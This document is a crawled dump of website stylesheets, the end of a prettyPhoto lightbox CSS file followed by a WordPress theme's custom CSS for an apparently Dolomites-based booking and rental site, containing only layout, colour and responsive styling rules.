.pp_expand:hover{background:url(../images/prettyphoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(../images/prettyphoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(../images/prettyphoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{background:url(../images/prettyphoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(../images/prettyphoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(../images/prettyphoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(../images/prettyphoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(../images/prettyphoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(../images/prettyphoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(../images/prettyphoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(../images/prettyphoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(../images/prettyphoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(../images/prettyphoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(../images/prettyphoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{background:url(../images/prettyphoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_square .pp_nav .pp_play{background:url(../images/prettyphoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(../images/prettyphoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(../images/prettyphoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(../images/prettyphoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(../images/prettyphoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(../images/prettyphoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(../images/prettyphoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(../images/prettyphoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(../images/prettyphoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(../images/prettyphoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(../images/prettyphoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(../images/prettyphoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(../images/prettyphoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(../images/prettyphoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(../images/prettyphoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{background:url(../images/prettyphoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:22px}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(../images/prettyphoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(../images/prettyphoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(../images/prettyphoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(../images/prettyphoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(../images/prettyphoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(../images/prettyphoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(../images/prettyphoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(../images/prettyphoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(../images/prettyphoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(../images/prettyphoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;overflow:hidden;width:55px}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:0 10px 0 0}.pp_nav p{float:left;margin:0 4px;white-space:nowrap}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:20px;margin-top:0;overflow:hidden;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(../images/prettyphoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px !important}a.pp_next{background:url(../images/prettyphoto/light_rounded/btnnext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(../images/prettyphoto/light_rounded/btnnext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{display:block;line-height:22px;position:absolute;right:0;top:0}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1 !important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline{color:#000}div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline{color:#000}div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline{color:#000}div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#fff}.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle{background:#fff}div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right{background:#fff}div.light_rounded .pp_bottom .pp_middle{background:#fff}div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content{background:#fff}div.facebook .pp_content{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next{margin-top:12px !important}div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next{margin-top:12px !important}div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next{margin-top:12px !important}div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px !important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(../images/prettyphoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(../images/prettyphoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder{color:#c4c4c4}div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}


--- FILE ---
content_type: text/css
request_url: https://www.basecampdolomites.com/wp-content/themes/im-yeti/custom.css
body_size: 4364
content:
body{
	font-family: 'Ubuntu', sans-serif !important;
	font-weight:lighter !important;
	word-wrap:normal !important;
}
body * {
	word-wrap:normal !important;
}
header.header{
	position:absolute;
	top:0;
	left:0;
	z-index:99;
	width:100%;
	background-image:url(images/bg_menu.png);
	background-repeat:repeat-x;
	background-position:right bottom;
	background-color:transparent !important;
	height:110px !important;
	min-height:110px !important;
}
body > .page-body > header{
	border:0;
}
header.header .company_logo.menu-logo, header.header .company_logo.menu-logo > a{
	height:180px;
	line-height:180px;
}
.navbar{
	position:relative;
}
.company_logo{
	position:absolute;
	top:0;
	left:0;
	z-index:100;
}
.navbar .nav > li > a, .nav .nav-search-box{
	height:110px;
	line-height:110px;
}
header .navbar .nav > li > a{
	padding-top:25px;
	padding-left: 10px;
    padding-right: 10px;
}
header.header .navbar .nav > li > a{
	font-family: 'Ubuntu Condensed', sans-serif !important;
	font-weight:lighter !important;
	text-transform:uppercase;
	color:#fff;
}
.navbar .menu-logo{
	padding:0;
}
.navbar-collapse{
	margin-left:220px;
}
.slidertext{
	text-align:center; 
	color:#fff; 
	font-size:25px; 
	padding:10px; 
	border:1px solid #fff; 
	margin-top:180px;
}
h1,h2,h3,h4,h5,h6{
	text-transform:uppercase !important;
	font-family: 'Ubuntu Condensed', sans-serif !important;
	font-weight:lighter !important;
	margin-bottom:15px !important;
	line-height:1.2;
}
h1{
	font-size:36px !important;
	line-height:1.3em;
}
h2{
	font-size:26px !important;
}
h3{
	font-size:20px !important;
}
h4{
	font-size:16px !important;
}
h5{
	font-size:14px !important;
}
h6{
	font-size:12px !important;
}
.footer_sociable{
	display:none;
}
footer{
	display:none;
}
.textfett{
	font-weight:600;
}
.before_footer{
	padding:0;
	background-color:#fff;
	border-bottom:5px solid #1a1e25;
}
.verlauf{
	background: rgb(128,195,66); /* Old browsers */

/* IE9 SVG, needs conditional override of 'filter' to 'none' */

background: url([data-uri]);

background: -moz-linear-gradient(-45deg,  rgba(128,195,66,1) 0%, rgba(81,184,72,1) 50%, rgba(128,195,66,1) 50%, rgba(81,184,72,1) 100%); /* FF3.6+ */

background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(128,195,66,1)), color-stop(50%,rgba(81,184,72,1)), color-stop(50%,rgba(128,195,66,1)), color-stop(100%,rgba(81,184,72,1))); /* Chrome,Safari4+ */

background: -webkit-linear-gradient(-45deg,  rgba(128,195,66,1) 0%,rgba(81,184,72,1) 50%,rgba(128,195,66,1) 50%,rgba(81,184,72,1) 100%); /* Chrome10+,Safari5.1+ */

background: -o-linear-gradient(-45deg,  rgba(128,195,66,1) 0%,rgba(81,184,72,1) 50%,rgba(128,195,66,1) 50%,rgba(81,184,72,1) 100%); /* Opera 11.10+ */

background: -ms-linear-gradient(-45deg,  rgba(128,195,66,1) 0%,rgba(81,184,72,1) 50%,rgba(128,195,66,1) 50%,rgba(81,184,72,1) 100%); /* IE10+ */

background: linear-gradient(135deg,  rgba(128,195,66,1) 0%,rgba(81,184,72,1) 50%,rgba(128,195,66,1) 50%,rgba(81,184,72,1) 100%); /* W3C */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80c342', endColorstr='#51b848',GradientType=1 ); /* IE6-8 fallback on horizontal gradient */

height:100%;
color:#fff;
}
.before_footer .widget{
	margin:0;
	padding:15px 0;
}
.edit_link{
	display:none;
}
.before_footer a{
	color:#51b848 !important;
}
.before_footer{
	   border-top: 1px solid #ccc;
}
.vc_custom_1409674329743{
	border-top:1px solid #ccc;
}
.zeiten{
	height:140px;
	color:#fff;
	font-weight:bold;
	font-size:18px;
	padding-top:30px;
	width:100%;
	text-align:center;
	line-height:1.5;
}
.zeiten p{
	color:#fff !important;
	font-weight:bold !important;
	font-size:18px !important;
	line-height:1.4em !important;
}
.layerslider-wrapper{
	border-bottom:5px solid #fcb420;
}

.post_holder .post_icon_holder > i{
	top:0;
	left:0;
	margin:0 !important;
	padding:0 !important;
	width:100px;
	height:100px;
}

.box[class*="-icon"], .score.total, #socialCounterWidget .icon, #socialCounterWidget .icon i, .post_holder .post_icon_holder{
	background-color:rgba(81, 184, 72, 1)!important;
}
.btn1, .main_content a.btn1, button, input[type="submit"], input[type="button"], .main_content .miss_form input[type="submit"], .main_content .miss_form button, .main_content .miss_form input[type="button"], .single_module.portfolio .post_nav_module a *, .single_module.portfolio .post_nav_module a:hover *, .flex-direction-nav li a, .flex-control-paging li a:hover, #comments .commentmetadata a, .miss_form_row input[type="submit"], .form-submit input[type="submit"], .form-submit button, .loop_content.products .cart .single_add_to_cart_button, .loop_content.products .cart .minus, .loop_content.products .cart .plus, .widget_shopping_cart .buttons .button, .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button, .woocommerce .cart .quantity .minus, .woocommerce .cart .quantity .plus, .woocommerce .shop_table input.button, .woocommerce .shop_table input.button.alt, .main_content .woocommerce .buttons a.button, .main_content .woocommerce a.button, .main_content .woocommerce-page a.button, .main_content .woocommerce button.button, .main_content .woocommerce-page button.button, .main_content .woocommerce input.button, .main_content .woocommerce-page input.button, .main_content .woocommerce #respond input#submit, .main_content .woocommerce-page #respond input#submit, .main_content .woocommerce #content input.button, .main_content .woocommerce-page #content input.button, .main_content .woocommerce a.button.alt, .main_content .woocommerce-page a.button.alt, .main_content .woocommerce button.button.alt, .main_content .woocommerce-page button.button.alt, .main_content .woocommerce input.button.alt, .main_content .woocommerce-page input.button.alt, .main_content .woocommerce #respond input#submit.alt, .main_content .woocommerce-page #respond input#submit.alt, .main_content .woocommerce #content input.button.alt, .main_content .woocommerce-page #content input.button.alt, .main_content .woocommerce .quantity .plus, .main_content .woocommerce-page .quantity .plus, .main_content .woocommerce #content .quantity .plus, .main_content .woocommerce-page #content .quantity .plus, .main_content .woocommerce .quantity .minus, .main_content .woocommerce-page .quantity .minus, .main_content .woocommerce #content .quantity .minus, .main_content .woocommerce-page #content .quantity .minus, .main_content .woocommerce .buttons a.button:active, .main_content .woocommerce a.button:active:active, .main_content .woocommerce-page a.button:active, .main_content .woocommerce button.button:active, .main_content .woocommerce-page button.button:active, .main_content .woocommerce input.button:active, .main_content .woocommerce-page input.button:active, .main_content .woocommerce #respond input#submit:active, .main_content .woocommerce-page #respond input#submit:active, .main_content .woocommerce #content input.button:active, .main_content .woocommerce-page #content input.button:active, .main_content .woocommerce .buttons a.button:active, .main_content .woocommerce a.button.alt:active, .main_content .woocommerce-page a.button.alt:active, .main_content .woocommerce button.button.alt:active, .main_content .woocommerce-page button.button.alt:active, .main_content .woocommerce input.button.alt:active, .main_content .woocommerce-page input.button.alt:active, .main_content .woocommerce #respond input#submit.alt:active, .main_content .woocommerce-page #respond input#submit.alt:active, .main_content .woocommerce #content input.button.alt:active, .main_content .woocommerce-page #content input.button.alt:active, .main_content .woocommerce .quantity .plus:active, .main_content .woocommerce-page .quantity .plus:active, .main_content .woocommerce #content .quantity .plus:active, .main_content .woocommerce-page #content .quantity .plus:active, .main_content .woocommerce .quantity .minus:active, .main_content .woocommerce-page .quantity .minus:active, .main_content .woocommerce #content .quantity .minus:active, .main_content .woocommerce-page #content .quantity .minus:active, .rev_slider_wrapper a.btn1, .rev_slider_wrapper a.btn1:hover{
	background-color:rgba(81, 184, 72, 1)!important;
}

.feed_img{
	width:370px !important;
	height:250px !important;
}
.image p{
	margin:0 !important;
}
.post_holder h2{
	height:60px;
}
.msmw_map{
	border-bottom: 5px solid #51b848;
}
.social-wrapper{
	padding:50px 0 30px;
}
.social-image{
	float:left;
	margin-right:15px;
}
.suedtirol-wrapper{
	padding-bottom:50px;
}
.suedtirol-logo{
	width:140px;
}
.kontakt-footer{
	width:100%;
	height: 5px;
	background-color: #1a1e25;
	margin-top:50px;
}
.gform_wrapper .top_label .gfield_label {
    font-weight: normal;
}
strong{
	color:#1a1e25;
}
.gform_button{
	background: linear-gradient(135deg, rgba(128, 195, 66, 1) 0%, rgba(81, 184, 72, 1) 50%, rgba(128, 195, 66, 1) 50%, rgba(81, 184, 72, 1) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
	box-shadow:none !important;
	color:#fff;
}
.left-gform{
	width:48%;
	float:left;
	margin:0 4% 0 0 !important;
}
.right-gform{
	width:48%;
	float:left;
	margin:0 !important;
	padding-bottom:20px;
}
body .gform_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html ul li, body .gform_wrapper form div.gform_body ul.gform_fields li.gfield.gfield_html ul li {
	list-style-type:none !important;
}
.border-vormerkung{
	width:100%;
	height:1px;
	background-color:#1a1e25;
	margin:15px 0 7px !important;
	clear:both;
}
.auswahlfeld-float{
	float:left;
	margin-right:35px !important;
}
.auswahlfeld-float label{
	text-transform:uppercase;
	color:#1a1e25;
}
.auswahlfeld-float .ginput_container ul{
	margin:0 !important;
}
.stueck-right{
	float:left;
	margin-top:8px !important;
}
input{
	border:1px solid #ececec;
}
textarea{
	border:1px solid #ececec;
}
.label-right{
	width:170px !important; 
}
.label-right input{
	width:45% !important;
}
.ui-datepicker-month, .ui-datepicker-year{
	color:#1a1e25;
}
.label-right label{
	float:right;
}
.vormerkung-form-text{
	margin-top:20px !important;
}
#gform_submit_button_2{
	margin-left:0;
}
.text-center{
	text-align:center;
}
.percent60{
	width:60%;
	margin:0 auto;
}
.margin-bottom20{
	margin-bottom:20px;
}
.datum-schriftzug{
	margin-top:30px;
}
.vormerken-uppercase{
	font-size:18px;
	text-transform:uppercase;
	color:#1a1e25;
	margin-bottom:20px;
}
.divider-line-short{
	height:1px;
	width:150px;
	margin:0 auto;
	background-color:#1a1e25;
	margin-bottom:25px;
}
.one-third{
	width:28%;
	float:left;
	margin-right:2%;
}
.two-third.last{
	float:left;
	width:70%;
}
h3{
	font-size:23px;
	line-height:1.5em;
}
th, td {
	vertical-align:top;
	text-align:left;
}
.leistungsrow .two-third{
	padding-top:15px;
	border-top:0.5px solid #1a1e25;
}
.leistungen-preis{
	font-size:20px;
	font-weight:300;
	text-transform:uppercase;
	color:#1a1e25;
	margin:15px 0;
}
.leistungen-preis p{
	margin:0;
}
.row-verleih .leistungen-preis{
	margin:0;
}
.green{
	color:#51b848;
}
.jetzt-vormerken{
	background: linear-gradient(135deg, rgba(128, 195, 66, 1) 0%, rgba(81, 184, 72, 1) 50%, rgba(128, 195, 66, 1) 50%, rgba(81, 184, 72, 1) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
	color:#fff;
	text-transform:uppercase;
	font-size:14px;
	padding:4px 8px;
	width:150px;
	text-align:center;
	margin-top:40px;
	margin-bottom:55px !important;
}
.jetzt-vormerken_home{
	background: linear-gradient(135deg, rgba(128, 195, 66, 1) 0%, rgba(81, 184, 72, 1) 50%, rgba(128, 195, 66, 1) 50%, rgba(81, 184, 72, 1) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
	color:#fff !important;
	text-transform:uppercase;
	font-size:14px;
	padding:4px 8px;
	width:260px;
	text-align:center;
	margin-top:0;
	margin-bottom:0 !important;
	margin-left:115px;
}
.flex-direction-nav li a i{
	color:#fff;
}
.vormerken-link{
	color:#fff !important;
}
.vormerken-link:hover{
	color:#1a1e25 !important;
}
.row-verleih .jetzt-vormerken{
	margin:0 !important;
}
table{
	border:none !important;
}
.row-verleih{
	border-bottom:1px solid #1a1e25;
	padding-bottom:10px;
	margin-bottom:10px;
}
.row-verleih.last{
	border-bottom:none !important;
}
.table-wrapper-row{
	display:table;
	width:100%;
	margin-bottom:10px;
}
.verleih-list{
	padding-left:0;
}
.verleih-list li .leistungen-preis{
	display: table-cell;
    float: right;
    margin-right: 110px;
}
.verleih-list li .jetzt-vormerken{
	display:table-cell;
	vertical-align:top;
	margin-bottom:10px;
}
.row-verleih .float-left{
	display:table-cell;
}
.icon-wrapper-leistung{
	width:60px;
	height:60px;
	background-color: rgba(252, 180, 32, 1);
	position:relative;
}
.icon-wrapper-leistung img{
	max-width:100%;
	height:auto;
}
.last .widget.widget_text_icl{
	padding-bottom:0 !important;
}
.menu-item a:hover{
	color:rgba(81, 184, 72, 1) !important;
}

#languages{
	position:absolute;
	top:0;
	right:10%;
	background-color:#fff;
	border-top:0;
	text-align:center;
	z-index:100000;
	padding:5px 15px;
}
#languages a{
	color:#1d4127;
	text-transform:uppercase;
}
.vc-inline-link{
	display:none !important;
}
.current-menu-item a{
	color:#98bc38 !important;
}
.home_leistung_bz{
	float:left;
	width:44%;
	margin:3%;
	display:table;
}
.home_leistung_bz:nth-child(3), .home_leistung_bz:nth-child(4){
	margin-bottom:0;
}
.home_leistung_bz .home_leistung_bild{
	background-color:#e4a81c;
	margin-right:10px;
	width:60px;
	float:left;
}
.home_leistung_bz .home_leistung_bild a{
	width:60px;
	height:60px;
	display:block;
}
.home_leistung_bz .home_leistung_bild img{
	width:60px;
	height:60px;
}
.home_leistung_bz .home_leistung_text{
	text-transform:uppercase;
	color:#666;
	display:table-cell;
	vertical-align:middle;
	width:calc(100% - 70px);
	height:60px;
	text-align:left;
}
.home_leistung_bz .home_leistung_text a{
	width:100%;
	display:block;
	text-align:left;
}
.leistung_lightgrey{
	background-color:#f2f3f3;
}
.leistung_grey{
	background-color:#e3e3e3;
}
.home_leistung_tn{
	float:left;
	width:44%;
	margin:3% 28%;
	display:table;
}
.home_leistung_tn .home_leistung_bild{
	background-color:#98bc38;
	margin-right:10px;
	width:60px;
	float:left;
}
.home_leistung_tn .home_leistung_bild a{
	width:60px;
	height:60px;
	display:block;
}
.home_leistung_tn .home_leistung_bild img{
	width:60px;
	height:60px;
}
.home_leistung_tn .home_leistung_text{
	text-transform:uppercase;
	color:#666;
	display:table-cell;
	vertical-align:middle;
	width:calc(100% - 70px);
	height:60px;
	text-align:left;
}
.home_leistung_tn .home_leistung_text a{
	width:100%;
	display:block;
	text-align:left;
}
.home_bz{
	border:1px solid #fff;
	padding:5px;
	width:250px;
	position:absolute;
	top:150px;
	left:0;
	margin-left:calc(50% - 125px);
	z-index:9999999;
}
.home_tn{
	border:1px solid #fff;
	padding:5px;
	width:250px;
	position:absolute;
	top:150px;
	right:0;
	margin-right:calc(50% - 260px);
	z-index:9999999;
}
.home_bz_inner{
	background-color:rgba(228,168,28,0.9);
	padding:40px;
	text-align:center;
}
.home_tn_inner{
	background-color:rgba(152,188,56,0.9);
	padding:40px;
	text-align:center;
}
.home_inner_text{
	font-size:24px;
	color:#fff;
	text-transform:uppercase;
	font-weight:bold;
	line-height:1.5;
}
.home_inner_text p{
	margin-bottom:15px !important;
}
.home_bz_inner p, .home_tn_inner p{
	margin-bottom:30px;
}
.home_bz_inner p:last-child, .home_tn_inner p:last-child{
	margin-bottom:0;
}
.home_inner_lang{
	width:30px;
	text-align:center;
	padding:5px;
	-webkit-border-radius: 15px ;
	border-radius: 15px;
	color:#666;
	background-color:#fff;
	margin:0 10px;
	display:inline-block;
}
.home_inner_lang:hover{
	background-color:#f2f3f3;
}
.sonderaktion{
	border:1px solid #fff;
	padding:5px;
	width:520px;
	position:absolute;
	top:400px;
	right:50%;
	margin-right:-260px;
	z-index:9999999;
	text-align:center;
}
.sonderaktion_inner{
	background-color:rgba(255,255,255,0.9);
	padding:20px;
	text-align:center;
}
.sonderaktion_inner_text{
	font-size:28px;
	color:red!important;
	text-transform:uppercase;
	font-weight:bold;
	line-height:1.5;
}


@media (min-width: 0px) and (max-width: 1024px) {
	header .navbar-collapse {
		overflow:visible !important;
	}
	.navbar-collapse.main_menu.left{
		display:none;
	}
	header.header{
		background-image:none!important;
		background-color:#000 !important;
	}
	.company_logo.menu-logo.pull-left{
		left:60%;
	}
	.ls-l{
		width:50% !important;
	}
	.vc_responsive .wpb_row .vc_span6{
		width:100% !important;
		float:left;
		margin:0;
	}
	.inverse .container{
		padding:0 !important;
	}
}
@media (min-width: 0px) and (max-width: 980px) {
	.verleih-list li .leistungen-preis {
		margin-right: 20px;
	}
	.table-wrapper-row {
		display: block;
		width: 100%;
		clear:both;
	}
	.float-left {
		display: block;
		float: left;
		width: 100%;
	}
	.verleih-list li .leistungen-preis {
		display: inherit;
		float: left;
		margin-right: 110px;
	}
	.verleih-list li .jetzt-vormerken {
		display: inherit;
		float: right;
		margin-bottom: 10px;
		vertical-align: top;
	}
}
@media (min-width: 0px) and (max-width: 767px) {
	.btn-menu.pull-left{
		margin-top:40px !important;
	}
	.before_footer {
		max-width:100%;
		overflow:hidden;
	}
	.col-xs-12.col-sm-12.col-md-3.col-lg-3{
		margin-left: 2%;
		padding: 0 2% !important;
		width: 96% !important;
	}
	.company_logo.menu-logo.pull-left{
		top:20px;
	}
	.company_logo.menu-logo.pull-left img{
		width:200px !important;
		max-height:1000px !important;
		height: auto !important;
	}
}
@media (min-width: 0px) and (max-width: 580px) {
	.one-third{
		width:100%;
		clear:both;
		float:none;
	}
	.two-third{
		width:100% !important;
		clear:both;
		float:none;
	}
	.verleih-list li .leistungen-preis{
		margin-right:10px;
	}
	.company_logo.menu-logo.pull-left {
		left: 50%;
	}
	.leistungsrow{
		margin-bottom:60px;
	}
	.home_bz{
		top:130px;
		margin-left:calc(50% - 125px);
	}
	.home_tn{
		top:290px;
		margin-right:calc(50% - 125px);
	}
	.home_bz_inner{
		padding:10px;
	}
	.home_tn_inner{
		padding:10px;
	}
	.sonderaktion{
		width:90%;
		top:450px;
		right:50%;
		margin-right:-45%;
	}
	.sonderaktion_inner{
		padding:10px;
	}
	.sonderaktion_inner_text{
		font-size:120%;
		line-height:1;
}
	#gallery-1 .gallery-item{
		width:50% !important;
	}
}
@media (min-width: 0px) and (max-width: 450px) {
	.company_logo.menu-logo.pull-left {
		left: 30%;
	}
	.jetzt-vormerken_home{
		margin:0;
	}
}
@media (min-width: 200px) and (max-width: 400px) {
	header .navbar-collapse {
		overflow:visible !important;
	}
}

@media (max-width: 1199px) {
	.feed_img{
	width:100% !important;
	height:auto !important;
	}
	.image{
		height:180px;
		overflow:hidden;
	}
}
@media (max-width: 991px) {
	.slides .col-xs-12{
		width:33.3333% !important;
	}
	.feed_img{
	width:100% !important;
	height:auto !important;
	}
	.image{
		height:140px;
		overflow:hidden;
	}
	.grid_bootstrap .loop_item, .page-inner .container .grid_bootstrap .loop_item {
		margin-bottom: 0;
	}
	.post_holder h2{
		height:auto;
	}
	.container{
		width:100%;
		padding:0 40px !important;
	}
	.preview_info_wrap{
		max-width:100%;
	}
}
@media (max-width: 790px) {
	.slides .col-xs-12{
		width:33.3333% !important;
	}
	.feed_img{
	width:100% !important;
	height:auto !important;
	}
	.image{
		height:120px;
		overflow:hidden;
	}
}
@media (max-width: 690px) {
	.slides .col-xs-12{
		width:370px !important;
		float:none;
		margin-left:-185px;
		left:50%;
		position:relative;
	}
	.feed_img{
	width:100% !important;
	height:auto !important;
	}
	.image{
		height:180px;
		overflow:hidden;
	}
	.slides .sc_layout{
		margin:0 !important;
	}
	.portfolio-item{
		width:100% !important;
		max-width:none;
	}
	.portfolio-item .post_holder{
		float: none;
		left: 50%;
		margin-left: -185px;
		position: relative;
		width: 370px !important;
	}
	
}
@media (max-width: 415px) {
	.slides .col-xs-12{
		width:100% !important;
		float:none;
		margin:0;
		left:0;
	}
	.feed_img{
	width:100% !important;
	height:auto !important;
	}
	.image{
		height:180px;
